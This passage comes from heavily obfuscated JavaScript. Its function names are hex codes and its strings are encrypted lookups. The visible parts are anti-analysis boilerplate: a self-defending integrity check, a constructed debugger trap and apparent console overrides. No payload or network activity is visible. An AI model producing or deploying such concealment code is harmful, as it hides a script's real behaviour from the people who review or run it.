_0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return _0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function 